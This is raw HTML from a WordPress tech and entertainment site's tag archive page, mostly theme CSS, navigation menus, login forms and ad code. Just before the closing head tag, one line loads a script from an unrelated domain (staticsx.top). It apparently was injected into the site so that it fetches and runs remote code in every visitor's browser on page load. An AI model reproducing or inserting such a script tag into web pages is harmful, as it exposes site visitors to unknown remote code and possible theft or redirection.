    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-saif-ali-khan tag-18349 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6975926a5e028_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6975926a5e028_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6975926a5e028_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
